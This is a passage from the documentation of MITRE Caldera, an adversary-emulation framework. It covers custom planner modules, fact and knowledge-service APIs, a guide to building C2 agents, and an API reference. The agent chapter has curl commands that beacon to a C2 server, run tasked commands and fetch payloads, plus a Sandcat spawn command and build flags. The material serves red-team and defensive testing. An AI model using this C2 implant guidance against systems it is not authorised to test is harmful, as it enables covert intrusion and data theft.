The cornerstone of how planners make decisions is centered on a concept we call 'buckets'. Buckets denote the planner's state machine and are intended to correspond to *buckets* of Caldera abilities. Within a planner, macro level decision control is encoded by specifying which buckets (i.e. states) follow other buckets, thus forming a bucket state machine. Micro level decisions are made within the buckets, by specifying any logic detailing which abilities to send to agents and when to do so.

Caldera abilities are also tagged by the buckets they are in. By default, when abilities are loaded by Caldera, they are tagged with the bucket of the ATT&CK technique they belong to. Caldera abilities can also be tagged/untagged at will by any planner as well, before starting the operation or at any point in it. The intent is for buckets to work with the abilities that have been tagged for that bucket, but this is by no means enforced.

28.2 Creating a Planner

Let's dive into creating a planner to see the power and flexibility of the Caldera planner component. For this example, we will implement a planner that will carry out the following state machine:



The planner will consist of 5 buckets: *Privilege Escalation, Collection, Persistence, Discovery*, and *Lateral Movement*. As implied by the state machine, this planner will use the underlying adversary abilities to attempt to spread to as many hosts as possible and establish persistence. As an additional feature, if an agent cannot obtain persistence due to unsuccessful privilege escalation attempts, then the agent will execute collection abilities immediately in case it loses access to the host.

This document will walk through creating three basic components of a planner module (initialization, entrypoint method, and bucket methods), creating the planner data object, and applying the planner to a new operation.

28.2.1 Creating the Python Module

We will create a python module called privileged_persistence.py and nest it under app/ in the mitre/stockpile plugin at plugins/stockpile/app/privileged_persistence.py.

First, lets build the static initialization of the planner:

Look closer at these lines:

(continued from previous page)

```
self.planning_svc = planning_svc
self.stopping_conditions = stopping_conditions
self.stopping_condition_met = False
```

The __init__() method for a planner must take and store the required arguments for the operation instance, planning_svc handle, and any supplied stopping_conditions.

Additionally, self.stopping_condition_met, which is used to control when to stop bucket execution, is initially set to False. During bucket execution, this property will be set to True if any facts gathered by the operation exactly match (both name and value) any of the facts provided in stopping_conditions. When this occurs, the operation will stop running new abilities.

The self.state_machine variable is an optional list enumerating the base line order of the planner state machine. This ordered list *does not* control the bucket execution order, but is used to define a base line state machine that we can refer back to in our decision logic. This will be demonstrated in our example below when we create the bucket methods.

```
self.next_bucket = 'privilege_escalation'
```

The self.next_bucket variable holds the next bucket to be executed. This is the next bucket that the planner will enter and whose bucket method will next control the planning logic. Initially, we set self.next_bucket to the first bucket the planner will begin in. We will modify self.next_bucket from within our bucket methods in order to specify the next bucket to execute.

Additional Planner class variables

It is also important to note that a planner may define any required variables that it may need. For instance, many custom planners require information to be passed from one bucket to another during execution. This can be done by creating class variables to store information which can be accessed within any bucket method and will persist between bucket transitions.

Now, lets the define the planner's entrypoint method: execute

```
async def execute(self):
    await self.planning_svc.execute_planner(self)
```

execute is where the planner starts and where any runtime initialization is done. execute_planner works by executing the bucket specified by self.next_bucket until the self.stopping_condition_met variable is set to True. For our planner, no further runtime initialization is required in the execute method.

Finally, lets create our bucket methods:

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```
else:
           self.next_bucket = 'collection'
   async def persistence(self):
       await self.planning_svc.exhaust_bucket(self, 'persistence', self.operation)
       self.next_bucket = await self.planning_svc.default_next_bucket('persistence',_
→self.state_machine)
   async def collection(self):
       await self.planning_svc.exhaust_bucket(self, 'collection', self.operation)
       self.next_bucket = 'discovery'
   async def discovery(self):
       await self.planning_svc.exhaust_bucket(self, 'discovery', self.operation)
       lateral_movement_unlocked = bool(len(await self.planning_svc.get_links(self.
→operation, buckets=['lateral_movement'])))
       if lateral_movement_unlocked:
           self.next_bucket = await self.planning_svc.default_next_bucket('discovery',_
→self.state_machine)
       else:
           # planner will transtion from this bucket to being done
           self.next bucket = None
   async def lateral_movement(self):
       await self.planning_svc.exhaust_bucket(self, 'lateral_movement', self.operation)
       self.next_bucket = 'privilege_escalation'
```

These bucket methods are where all inter-bucket transitions and intra-bucket logic will be encoded. For every bucket in our planner state machine, we must define a corresponding bucket method.

Lets look at each of the bucket methods in detail:

- privilege_escalation() We first use get_links planning service utility to retrieve all abilities (links) tagged as privilege escalation from the operation adversary. We then push these links to the agent with apply and wait for these links to complete with wait_for_links_completion(), both from the operation utility. After the links complete, we check for the creation of custom facts that indicate the privilege escalation was successful (Note: this assumes the privilege escalation abilities we are using create custom facts in the format "{paw}.privilege.root" or "{paw}.privilege.admin" with values of True or False). If privilege escalation was successful, set the next bucket to be executed to persistence, otherwise collection.
- persistence(), collection(), lateral_movement() These buckets have no complex logic, we just want to execute all links available and are tagged for the given bucket. We can use the exhaust_bucket() planning service utility to apply all links for the given bucket tag. Before exiting, we set the next bucket as desired. Note that in the persistence() bucket we use the default_next_bucket() planning service utility, which will automatically choose the next bucket after "persistence" in the provided self.state_machine ordered list.
- discovery() This bucket starts by running all discovery ability links available. Then we utilize a useful trick
 to determine if the planner should proceed to the lateral movement bucket. We use get_links() to determine
 if the discovery links that were just executed ended up unlocking ability links for lateral movement. From there
 we set the next bucket accordingly.

Additional Notes on Privileged Persistence Planner

• You may have noticed that the *privileged_persistence* planner is only notionally more sophisticated than running certain default adversary profiles. This is correct. If you can find or create an adversary profile whose ability enumeration (i.e. order) can carry out your desired operational progression between abilities and can be executed

in batch (by the default *batch* planner) or in a sequentially atomic order (by *atmomic* planner), it is advised to go that route. However, any decision logic above those simple planners will have to be implemented in a new planner.

• The *privileged persistence* planner did not have explicit logic to handle multiple agents. We just assumed the planner buckets would only have to handle a single active agent given the available ability links returned from the planning service.

28.2.2 Creating the Planner Object

In order to use this planner inside Caldera, we will create the following YAML file at plugins/stockpile/data/planners/80efdb6c-bb82-4f16-92ae-6f9d855bfb0e.yml:

This will create a planner in Caldera which will call the module we've created at plugins.stockpile.app. privileged_persistence.

NOTE: For planners intended to be used with profiles containing repeatable abilities, allow_repeatable_abilities: True must be added to the planner YAML file. Otherwise, Caldera will default the value to False and assume the planner does not support repeatable abilities.

28.2.3 Using the Planner

To use the planner, create an Operation and select the "Use privileged_persistence planner" option in the planner dropdown (under Autonomous). Any selected planner will use the abilities in the selected adversary profile during the operation. Since abilities are automatically added to buckets which correlate to MITRE ATT&CK tactics, any abilities with the following tactics will be executed by the privileged_persistence planner: <code>privilege_escalation</code>, <code>persistence</code>, <code>collection</code>, <code>discovery</code>, and <code>lateral_movement</code>.

28.3 A Minimal Planner

Custom planners do not have to use the buckets approach to work with the Caldera operation interface if not desired. Here is a minimal planner that will still work with the operation interface.

```
class LogicalPlanner:

def __init__(self, operation, planning_svc, stopping_conditions=()):
    self.operation = operation
    self.planning_svc = planning_svc
```

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```
self.stopping_conditions = stopping_conditions
self.stopping_condition_met = False

async def execute(self):
    #
    # Implement Planner Logic
    #
    return
```

28.4 Advanced Fact Usage

In addition to the basic (name, value) information present in facts and documented in *Basic Usage*, there are some additional fields that may prove useful when developing and working with planners.

28.4.1 Fact Origins

As of Caldera v4.0, facts now have the new origin_type and source fields, which identify how Caldera learned that fact. There are 5 possible values for the origin_type field:

- DOMAIN This fact originates from Caldera's general knowledge about environments
- SEEDED This fact originates from a source file, which was used to seed an operation
- LEARNED This fact originates from an operation, which uncovered it
- IMPORTED This fact originates from a previous operation, or another pre-existing fact collection
- USER This fact originates from a User, i.e. was entered through the GUI

The source field, on the other hand, contains a UUID4 that corresponds to the originating object described by origin_type.

28.4.2 Fact Links/Relationships

As of Caldera v4.0, facts also now have new fields in them that track the Links and Relationships that have contributed to that fact in some way, accessible as links and relationships respectively. Each of these properties is a list of corresponding objects, with links corresponding to all Link objects that generated/identified this Fact, and relationships corresponding to all Relationship objects that reference this Fact.

28.4.3 Fact Score

One potentially useful Fact property for planners is the score property. This tracks how many times a fact has been used successfully in links, allowing facts to have an inherent 'weight' to them when they are useful. Facts start with a score of 1, a value that typically increases by 1 every time a link uses it (though scores can be increased or decreased by varying amounts by other means). For context, a link's score, when generated by Caldera's core planning services, is simply the sum of the scores of the facts utilized by that link.

28.5 Planning Service Utilities

Within a planner, these utilities are available from self.planning_svc:

- exhaust_bucket() Apply all links for specified bucket. Blocks execution until all links are completed, either
 after batch push, or separately for every pushed link. Allows a single agent to be specified.
- execute_links() Wait for links to complete and update stopping conditions.
- default_next_bucket() Returns next bucket as specified in the given state machine. If the current bucket
 is the last in the list, the bucket order loops from last bucket to first. Used in the above example to advance to the
 next bucket in the persistence and discovery buckets.
- add_ability_to_next_bucket() Applies a custom bucket to an ability. This can be used to organize abilities into buckets that aren't standard MITRE ATT&CK tactics.
- execute_planner() Executes the default planner execution flow, progressing from bucket to bucket. Execution will stop if: all buckets have been executed (self.next_bucket is set to None), planner stopping conditions have been met, or the operation is halted.
- get_links() For an operation and agent combination, create links (that can be executed). When no agent is supplied, links for all agents in an operation are returned. Uses operation.all_facts() to determine if an ability has been unlocked. Used in the above example in the discovery bucket to determine if any lateral movement abilities have been unlocked.
- get_cleanup_links() Generates cleanup links for a given operation, to be run when a operation is completed.
- generate_and_trim_links() Creates new links based on provided operation, agent, and abilities. Optionally, trim links using trim_links() to return only valid links with completed facts. Facts are selected from the operation using operation.all_facts().
- check_stopping_conditions() Checks the collected operation facts against the stopping conditions set by the planner.
- update_stopping_condition_met() Update a planner's stopping_condition_met property with the results of check_stopping_conditions().

28.6 Operation Utilities

Within a planner, all public utilities are available from self.operation. The following may assist in planner development:

- apply() Add a link to the operation.
- wait_for_links_completion() Wait for started links to be completed.
- all_facts() Return a list of all facts collected during an operation. These will include both learned and seeded (from the operation source) facts.
- has_fact() Search an operation for a fact with a particular name and value.
- all_relationships() Return a list of all relationships collected during an operation.
- active_agents() Find all agents in the operation that have been active since operation start.

28.7 Knowledge Service

As of Caldera V4.0, a new service has been added to the core of Caldera for use with planners and other components that make use of facts: the Knowledge Service. This service allows the creation, retrieval, updating, and deletion of facts, relationships, and rules. Typically, users should not need to interact with this service directly, as common usage patterns are already baked into core objects such as Link, Agent, and Operation, but the service can be accessed by using BaseService.get_service('knowledge_svc'), should the need arise for more complex interactions with the available data. The Knowledge Service stores data persistently in the same manner that Caldera's internal Data Service does (by writing it to a file on shutdown), and can be cleared in much the same way if necessary (by using the --fresh argument on the server).

The following methods are available from the Knowledge Service:

app.objects.secondclass.c_fact

- KnowledgeService.add_fact(fact) Add a fact to the Knowledge Service's datastore. The fact argument must be an already instantiated Fact() object.
- KnowledgeService.delete_fact(criteria) Remove matching facts from the datastore. The criteria argument should be a dictionary with fields to match existing facts against for selection.
- KnowledgeService.get_facts(criteria) Retrieve matching facts from the datastore. The criteria argument should be a dictionary with fields to match existing facts against for selection.
- KnowledgeService.update_fact(criteria, updates) Update an existing fact in the datastore. The criteria argument should be a dictionary with fields to match existing facts against for selection, and updates should be a dictionary with fields to change and their new values.
- KnowledgeService.get_fact_origin(fact) Identifies the location/source of a provided fact. The fact argument can be either a name to search for or a full blown Fact object. The return is a tuple of the ID corresponding to the origin object for this fact, and the type of origin object.

app.objects.secondclass.c_relationship

- KnowledgeService.add_relationship(relationship) Add a relationship to the datastore. The relationship argument must be an already instantiated Relationship() object.
- KnowledgeService.delete_relationship(criteria) Remove a relationship from the datastore. The criteria argument should be a dictionary containing fields to match relationships against.
- KnowledgeService.get_relationships(criteria) Retrieve a relationship from the datastore. The criteria argument should be a dictionary containing fields to match relationships against, and can contain further dictionaries to match facts in relationships against.
- KnowledgeService.update_relationship(criteria, updates) Update an existing relationship in the datastore. The criteria argument should be a dictionary containing files to match relationships and their component facts against, while the updates argument should be dictionary of similar form, containing the values to update.

app.objects.secondclass.c_rule

- KnowledgeService.add_rule(rule) Add a rule to the datastore. The rule argument must be an already existing Rule() object.
- KnowledgeService.delete_rule(criteria) Remove a rule from the datastore. The criteria argument should be a dictionary containing fields and values to match existing rules against.
- KnowledgeService.get_rules(criteria) Retrieve matching rules from the datastore. The criteria argument should be a dictionary containing files to match existing rules against.

All objects added to the Knowledge service are checked against existing objects in order to enforce de-duplication, with one caveat. As origin is tracked for facts generated by links in the current implementation, this means duplicate facts created during different operations can exist in the fact store simultaneously. Facts/Relationships are usually automatically added to the fact store by Link objects as part of the process of parsing output, though they can be added manually should the need arise.

CHAPTER

TWENTYNINE

HOW TO BUILD AGENTS

Building your own agent is a way to create a unique - or undetectable - footprint on compromised machines. Our default agent, Sandcat, is a representation of what an agent can do. This agent is written in GoLang and offers an extensible collection of command-and-control (C2) protocols, such as communicating over HTTP or GitHub Gist.

You can extend Sandcat by adding your own C2 protocols in place or you can follow this guide to create your own agent from scratch.

29.1 Understanding contacts

Agents are processes which are deployed on compromised hosts and connect with the C2 server periodically for instructions. An agent connects to the server through a *contact*, which is a specific connection point on the server.

Each contact is defined in an independent Python module and is registered with the contact_svc when the server starts.

There are currently several built-in contacts available: http, tcp, udp, websocket, gist (via Github), and dns.

For additional stealth, supporting agents can use communication tunnels to tunnel built-in contacts like HTTP, TCP, and UDP. For more information on C2 communication tunneling, see the *C2 tunneling section*.

29.2 Building an agent: HTTP contact

Start by getting a feel for the HTTP endpoint, which are located in the contacts/contact_http.py module.

POST /beacon

29.2.1 Part #1

Start by writing a POST request to the /beacon endpoint.

In your agent code, create a flat JSON dictionary of key/value pairs and ensure the following properties are included as keys. Add values which correlate to the host your agent will be running on. Note - all of these properties are optional - but you should aim to cover as many as you can.

If you don't include a platform and executors then the server will never provide instructions to the agent, as it won't know which ones are valid to send.

- server: The location (IP or FQDN) of the C2 server
- platform: The operating system
- host: The hostname of the machine

- group: Either red or blue. This determines if your agent will be used as a red or blue agent.
- paw: The current unique identifier for the agent, either initially generated by the agent itself or provided by the C2 on initial beacon.
- username: The username running the agent
- architecture: The architecture of the host
- executors: A list of executors allowed on the host
- privilege: The privilege level of the agent process, either User or Elevated
- pid: The process identifier of the agent
- **ppid**: The process identifier of the agent's parent process
- location: The location of the agent on disk
- exe_name: The name of the agent binary file
- host_ip_addrs: A list of valid IPv4 addresses on the host
- **proxy_receivers**: a dict (key: string, value: list of strings) that maps a peer-to-peer proxy protocol name to a list of addresses that the agent is listening on for peer-to-peer client requests.
- **deadman_enabled**: a boolean that tells the C2 server whether or not this agent supports deadman abilities. If this value is not provided, the server assumes that the agent does not support deadman abilities.
- **upstream_dest**: The "next hop" upstream destination address (e.g. IP or FQDN) that the agent uses to reach the C2 server. If the agent is using peer-to-peer communication to reach the C2, this value will contain the peer address rather than the C2 address.

At this point, you are ready to make a POST request with the profile to the /beacon endpoint. You should get back:

- 1) The recommended number of seconds to sleep before sending the next beacon
- 2) The recommended number of seconds (watchdog) to wait before killing the agent, once the server is unreachable (0 means infinite)
- 3) A list of instructions base64 encoded.

```
profile=$(echo '{"server":"http://127.0.0.1:8888","platform":"darwin","executors":["sh"]}
    →' | base64)
curl -s -X POST -d $profile localhost:8888/beacon | base64 --decode
    ...{"paw": "dcoify", sleep": 59, "watchdog": 0, "instructions": "[...]"}
```

If you get a malformed base64 error, that means the operating system you are using is adding an empty space to the profile variable. You can prove this by

```
echo $profile
```

To resolve this error, simply change the line to (note the only difference is '-w 0'):

```
| profile=$(echo '{"server":"http://127.0.0.1:8888","platform":"darwin","executors":["sh"]} | → ' | base64 -w 0)
```

The paw property returned back from the server represents a unique identifier for your new agent. Each time you call the /beacon endpoint without this paw, a new agent will be created on the server - so you should ensure that future beacons include it.

You can now navigate to the Caldera UI, click into the agents tab and view your new agent.

29.2.2 Part #2

Now it's time to execute the instructions.

Looking at the previous response, you can see each instruction contains:

- id: The link ID associated to the ability
- sleep: A recommended pause to take after running this instruction
- command: A base64 encoded command to run
- executor: The executor to run the command under
- timeout: How long to let the command run before timing it out
- payload: A payload file name which must be downloaded before running the command, if applicable
- uploads: A list of file names that the agent must upload to the C2 server after running the command.

Now, you'll want to revise your agent to loop through all the instructions, executing each command and POSTing the response back to the /beacon endpoint. You should pause after running each instruction, using the sleep time provided inside the instruction.

```
data=$(echo '{"paw":"$paw","results":[{"id":$id, "output":$output, "stderr":$stderr,

"exit_code":$exit_code, "status": $status, "pid":$pid}]}' | base64)

curl -s -X POST -d $data localhost:8888/beacon
sleep $instruction_sleep
```

The POST details inside the result are as follows:

- id: the ID of the instruction you received
- output: the base64 encoded output (or stdout) from running the instruction
- stderr: the base64 encoded error messages (or stderr) from running the instruction
- exit_code: the OS or process exit code from running the instruction. If unsure, leave blank.
- status: the status code from running the instruction. If unsure, put 0.
- pid: the process identifier the instruction ran under. If unsure, put 0.

Once all instructions are run, the agent should sleep for the specified time in the beacon before calling the /beacon endpoint again. This process should repeat forever.

29.2.3 Part #3

Inside each instruction, there is an optional *payload* property that contains a filename of a file to download before running the instruction. To implement this, add a file download capability to your agent, directing it to the /file/download endpoint to retrieve the file:

```
payload='some_file_name.txt"
curl -X POST -H "file:$payload" http://localhost:8888/file/download > some_file_name.txt
```

29.2.4 Part 4

Inside each instruction, there is an optional **uploads** property that contains a list of filenames to upload to the C2 after running the instruction and submitting the execution results. To implement this, add a file upload capability to your agent. If using the HTTP contact, the file upload should hit the /file/upload upload endpoint of the server.

29.2.5 Part #5

You should implement the watchdog configuration. This property, passed to the agent in every beacon, contains the number of seconds to allow a dead beacon before killing the agent.

29.3 Lateral Movement Tracking

Additionally, you may want to take advantage of Caldera's lateral movement tracking capabilities. Caldera's current implementation for tracking lateral movement depends on passing the ID of the Link spawning the agent as an argument to the agent's spawn command and upon the agent's check in, for this Link ID to be returned as part of the agent's profile. The following section explains how lateral movement tracking has been enabled for the default agent, Sandcat.

29.4 Manually Compiling Sandcat Agent

To create a standalone Sandcat agent executable without supplying CLI options or header values, you need to recompile the Sandcat agent with your Caldera server IP address and port number.

Start by locating the sandcat.go file in the Sandcat plugin directory. The full path is caldera\plugins\sandcat\gocat\sandcat.go. This file contains default values that can be hardcoded. To create an agent with hardcoded credentials for your Caldera server, adjust the server variable to "http://

After modifying the file, recompile the Sandcat agent with your server configuration. Run the appropriate command from the caldera\plugins\sandcat\gocat directory, depending on the operating system in which the agent will be running:

- Windows GOOS=windows go build -o ../payloads/sandcat.go-windows -ldflags="-s -w" sandcat.go
- Linux GOOS=linux go build -o ../payloads/sandcat.go-linux -ldflags="-s -w" sandcat.go
- Mac/Unix GOOS=darwin go build -o ../payloads/sandcat.go-darwin -ldflags="-s -w" sandcat.go

If Go isn't installed in your Sandcat agent's environment, you can change the file extension of the agent before recompiling it. For instance:

- Windows
 GOOS=windows go build -o ../payloads/sandcat.exe -ldflags="-s -w" sandcat.go
- Linux GOOS=linux go build -o ../payloads/sandcat.bin -ldflags="-s -w" sandcat.go
- Mac/Unix GOOS=darwin go build -o ../payloads/sandcat.app -ldflags="-s -w" sandcat.go

29.4.1 Sandcat

An example Sandcat spawn command has been copied from the Service Creation ability and included below for reference:

```
C:\Users\Public\s4ndc4t.exe -server #{server} -originLinkID #{origin_link_id}
```

If the Caldera server is running on http://192.168.0.1:8888 and the ID of the Link with the spawn command is cd63fdbb-0f3a-49ea-b4eb-306a3ff40f81, the populated command will appear as:

```
C:\Users\Public\s4ndc4t.exe -server http://192.168.0.1:8888 -originLinkID cd63fdbb-0f3a-49ea-b4eb-306a3ff40f81
```

The Sandcat agent stores the value of this global variable in its profile, which is then returned to the Caldera server upon first check-in as a key\value pair origin_link_id: cd63fdbb-0f3a-49ea-b4eb-306a3ff40f81 in the JSON dictionary. The Caldera server will automatically store this pair when creating the Agent object and use it when generating the Attack Path graph in the Debrief plugin.

NOTE: The origin_link_id key is optional and not required for the Caldera server to register and use new agents as expected. It is only required to take advantage of the lateral movement tracking in the Debrief plugin.

CHAPTER

THIRTY

APP

30.1 app package 30.1.1 Subpackages app.api namespace **Subpackages** app.api.packs namespace **Submodules** app.api.packs.advanced module class app.api.packs.advanced.AdvancedPack(services) Bases: BaseWorld async enable() app.api.packs.campaign module class app.api.packs.campaign.CampaignPack(services) Bases: BaseWorld async enable() app.api.v2 package **Subpackages** app.api.v2.handlers namespace

Submodules

```
app.api.v2.handlers.ability api module
class app.api.v2.handlers.ability_api.AbilityApi(services)
     Bases: BaseObjectApi
     add_routes(app: Application)
     async create_ability(request: Request)
     async create_or_update_ability(request: Request)
     async delete_ability(request: Request)
     async get_abilities(request: Request)
     async get_ability_by_id(request: Request)
     async update_ability(request: Request)
app.api.v2.handlers.adversary api module
class app.api.v2.handlers.adversary_api.AdversaryApi(services)
     Bases: BaseObjectApi
     add_routes(app: Application)
     async create_adversary(request: Request)
     async create_on_disk_object(request: Request)
     async create_or_update_adversary(request: Request)
     async delete_adversary(request: Request)
     async get_adversaries(request: Request)
     async get_adversary_by_id(request: Request)
     async update_adversary(request: Request)
app.api.v2.handlers.agent_api module
class app.api.v2.handlers.agent_api.AgentApi(services)
     Bases: BaseObjectApi
     add_routes(app: Application)
     async create_agent(request: Request)
     async create_or_update_agent(request: Request)
     async delete_agent(request: Request)
     async get_agent_by_id(request: Request)
     async get_agents(request: Request)
```

```
async get_deploy_commands(request: Request)
     async get_deploy_commands_for_ability(request: Request)
     async update_agent(request: Request)
app.api.v2.handlers.base api module
class app.api.v2.handlers.base_api.BaseApi(auth_svc, logger=None)
     Bases: ABC
     abstract add_routes(app: Application)
     async get_request_permissions(request: Request)
     property log
     async static parse_json_body(request: Request, schema: Schema)
app.api.v2.handlers.base_object_api module
class app.api.v2.handlers.base_object_api.BaseObjectApi(description, obj_class, schema, ram_key,
                                                             id property, auth svc, logger=None)
     Bases: BaseApi
     abstract add_routes(app: Application)
     async create_object(request: Request)
     async create_on_disk_object(request: Request)
     async create_or_update_object(request: Request)
     async create_or_update_on_disk_object(request: Request)
     async delete_object(request: Request)
     async delete_on_disk_object(request: Request)
     async get_all_objects(request: Request)
     async get_object(request: Request)
     async update_object(request: Request)
     async update_on_disk_object(request: Request)
```

```
app.api.v2.handlers.config api module
class app.api.v2.handlers.config_api.ConfigApi(services)
     Bases: BaseApi
     add_routes(app: Application)
     async get_config_with_name(request)
     async update_agents_config(request)
     async update_main_config(request)
app.api.v2.handlers.contact api module
class app.api.v2.handlers.contact_api.ContactApi(services)
     Bases: BaseApi
     add_routes(app: Application)
     async get_available_contact_reports(request: Request)
     async get_contact_list(request: Request)
     async get_contact_report(request: Request)
app.api.v2.handlers.fact_api module
class app.api.v2.handlers.fact_api.FactApi(services)
     Bases: BaseObjectApi
     async add_facts(request: Request)
     async add_relationships(request: Request)
     add_routes(app: Application)
     async delete_facts(request: Request)
     async delete_relationships(request: Request)
     async get_facts(request: Request)
     async get_facts_by_operation_id(request: Request)
     async get_relationships(request: Request)
     async get_relationships_by_operation_id(request: Request)
     async update_facts(request: Request)
     async update_relationships(request: Request)
```

```
app.api.v2.handlers.fact source api module
class app.api.v2.handlers.fact_source_api.FactSourceApi(services)
     Bases: BaseObjectApi
     add_routes(app: Application)
     async create_fact_source(request: Request)
     async create_or_update_source(request: Request)
     async delete_source(request: Request)
     async get_fact_source_by_id(request: Request)
     async get_fact_sources(request: Request)
     async update_fact_source(request: Request)
app.api.v2.handlers.health_api module
class app.api.v2.handlers.health_api.HealthApi(services)
     Bases: BaseApi
     add_routes(app: Application)
     async get_health_info(request)
app.api.v2.handlers.obfuscator api module
class app.api.v2.handlers.obfuscator_api.ObfuscatorApi(services)
     Bases: BaseObjectApi
     add_routes(app: Application)
     async get_obfuscator_by_name(request: Request)
     async get_obfuscators(request: Request)
app.api.v2.handlers.objective_api module
class app.api.v2.handlers.objective_api.ObjectiveApi(services)
     Bases: BaseObjectApi
     add_routes(app: Application)
     async create_objective(request: Request)
     async create_or_update_objective(request: Request)
     async get_objective_by_id(request: Request)
     async get_objectives(request: Request)
     async update_objective(request: Request)
```

app.api.v2.handlers.operation_api module

```
class app.api.v2.handlers.operation_api.OperationApi(services)
     Bases: BaseObjectApi
     add_routes(app: Application)
     async create_object(request: Request)
     async create_operation(request: Request)
     async create_potential_link(request: Request)
     async delete_operation(request: Request)
     async get_operation_by_id(request: Request)
     async get_operation_event_logs(request: Request)
     async get_operation_link(request: Request)
     async get_operation_link_result(request: Request)
     async get_operation_links(request: Request)
     async get_operation_report(request: Request)
     async get_operations(request: Request)
     async get_operations_summary(request: Request)
     async get_potential_links(request: Request)
     async get_potential_links_by_paw(request: Request)
     async update_object(request: Request)
     async update_operation(request: Request)
     async update_operation_link(request: Request)
app.api.v2.handlers.payload api module
class app.api.v2.handlers.payload_api.PayloadApi(services)
     Bases: BaseApi
     add_routes(app: Application)
     async delete_payloads(request: Request)
     async get_payloads(request: Request)
     async post_payloads(request: Request)
```

app.api.v2.handlers.planner api module class app.api.v2.handlers.planner_api.PlannerApi(services) Bases: BaseObjectApi add_routes(app: Application) async get_planner_by_id(request: Request) async get_planners(request: Request) async update_planner(request: Request) app.api.v2.handlers.plugins api module class app.api.v2.handlers.plugins_api.PluginApi(services) Bases: BaseObjectApi add_routes(app: Application) async get_plugin_by_name(request: Request) async get_plugins(request: Request) app.api.v2.handlers.schedule_api module class app.api.v2.handlers.schedule_api.ScheduleApi(services) Bases: BaseObjectApi add_routes(app: Application) async create_object(request: Request) async create_or_update_object(request: Request) async create_or_update_schedule(request: Request) async create_schedule(request: Request) async delete_schedule(request: Request) async get_schedule_by_id(request: Request)

async get_schedules(request: Request)

async update_schedule(request: Request)

app.api.v2.managers namespace

Submodules

```
app.api.v2.managers.ability api manager module
class app.api.v2.managers.ability_api_manager.AbilityApiManager(data_svc, file_svc)
     Bases: BaseApiManager
     async create_on_disk_object(data: dict, access: dict, ram_key: str, id_property: str, obj_class: type)
     async remove_object_from_disk_by_id(identifier: str, ram_key: str)
     async replace_on_disk_object(obj: Any, data: dict, ram_key: str, id_property: str)
     async update_on_disk_object(obj: Any, data: dict, ram_key: str, id_property: str, obj_class: type)
app.api.v2.managers.adversary api manager module
class app.api.v2.managers.adversary_api_manager.AdversaryApiManager(data_svc, file_svc)
     Bases: BaseApiManager
     async verify_adversary(adversary: Adversary)
app.api.v2.managers.agent_api_manager module
class app.api.v2.managers.agent_api_manager.AgentApiManager(data_svc, file_svc)
     Bases: BaseApiManager
     async get_deploy_commands(ability_id: str = None)
app.api.v2.managers.base_api_manager module
class app.api.v2.managers.base_api_manager.BaseApiManager(data_svc, file_svc, logger=None)
     Bases: BaseWorld
     create_object_from_schema(schema: SchemaMeta, data: dict, access: Access)
     async create_on_disk_object(data: dict, access: dict, ram_key: str, id_property: str, obj_class: type)
     static dump_object_with_filters(obj: Any, include: List[str] = None, exclude: List[str] = None) \rightarrow
     find_and_dump_objects(ram_key: str, search: dict = None, sort: str = None, include: List[str] = None,
                              exclude: List[str] = None)
     find_and_update_object(ram_key: str, data: dict, search: dict = None)
     async find_and_update_on_disk_object(data: dict, search: dict, ram_key: str, id_property: str,
                                               obj_class: type)
```

```
find_object(ram_key: str, search: dict = None)
           find_objects(ram_key: str, search: dict = None)
                      Find objects matching the given criteria
           property log
           async remove_object_from_disk_by_id(identifier: str, ram_key: str)
           async remove_object_from_memory_by_id(identifier: str, ram_key: str, id_property: str)
           replace_object(obj: Any, data: dict)
           async replace_on_disk_object(obj: Any, data: dict, ram_key: str, id_property: str)
           update_object(obj: Any, data: dict)
           async update_on_disk_object(obj: Any, data: dict, ram_key: str, id_property: str, obj_class: type)
app.api.v2.managers.config api manager module
class app.api.v2.managers.config_api_manager.ConfigApiManager(data_svc, file_svc,
                                                                                                                                                           config_interface=None)
           Bases: BaseApiManager
           get_filtered_config(name)
                      Return the configuration for the input name with sensitive fields removed.
           async update_global_agent_config(sleep\_min: int = None, sleep\_max: int = None, watchdog: int = None, watch
                                                                                              None, untrusted\_timer: int = None, implant\_name: str = None,
                                                                                              bootstrap_abilities: List[str] = None, deadman_abilities=None)
           update_main_config(prop, value)
exception app.api.v2.managers.config_api_manager.ConfigNotFound(config_name, message=None)
           Bases: Exception
exception app.api.v2.managers.config_api_manager.ConfigUpdateNotAllowed(property,
                                                                                                                                                                                    message=None)
           Bases: Exception
app.api.v2.managers.config_api_manager.filter_keys(mapping, keys_to_remove)
app.api.v2.managers.config_api_manager.filter_sensitive_props(config_map)
           Return a copy of config_map with top-level sensitive keys removed.
app.api.v2.managers.config_api_manager.is_sensitive_prop(prop)
           Return True if the input prop is a sensitive configuration property.
```

```
app.api.v2.managers.contact api manager module
class app.api.v2.managers.contact_api_manager.ContactApiManager(data_svc, file_svc, contact_svc)
     Bases: BaseApiManager
     get_available_contact_reports()
     get_contact_report(contact: str = None)
app.api.v2.managers.fact api manager module
class app.api.v2.managers.fact_api_manager.FactApiManager(data_svc, file_svc, knowledge_svc)
     Bases: BaseApiManager
     async static copy_object(obj)
     async static extract_data(request: Request)
     async verify_fact_integrity(data)
     async verify_operation_state(new_fact)
     async verify_relationship_integrity(data)
app.api.v2.managers.fact_source_manager module
class app.api.v2.managers.fact_source_manager.FactSourceApiManager(data_svc, file_svc,
                                                                         knowledge svc)
     Bases: BaseApiManager
app.api.v2.managers.operation_api_manager module
class app.api.v2.managers.operation_api_manager.OperationApiManager(services)
     Bases: BaseApiManager
     build_ability(data: dict, executor: Executor)
     build_executor(data: dict, agent: Agent)
     async create_object_from_schema(schema: SchemaMeta, data: dict, access: Access,
                                        existing_operation: Operation = None)
     async create_potential_link(operation_id: str, data: dict, access: Access)
     async find_and_update_object(ram_key: str, data: dict, search: dict = None)
     async get_agent(operation: Operation, data: dict)
     get_agents(operation: dict)
     async get_hosts(operation: dict)
     async get_operation_event_logs(operation_id: str, access: dict, output: bool)
```

```
async get_operation_link(operation_id: str, link_id: str, access: dict)
     async get_operation_link_result(operation_id: str, link_id: str, access: dict)
     async get_operation_links(operation_id: str, access: dict)
     async get_operation_object(operation_id: str, access: dict)
     async get_operation_report(operation_id: str, access: dict, output: bool)
     async get_potential_links(operation_id: str, access: dict, paw: str = None)
     async get_reachable_hosts(agent: dict = None, operation: dict = None)
          NOTE: When agent is supplied, only hosts discovered by agent are retrieved.
     search_operation_for_link(operation: Operation, link_id: str)
     async setup_operation(data: dict, access: Access)
          Applies default settings to an operation if data is missing.
     async update_object(obj: Any, data: dict)
     async update_operation_link(operation_id: str, link_id: str, link_data: dict, access: Access)
     validate_link_data(link data: dict)
     async validate_operation_state(data: dict, existing: Operation = None)
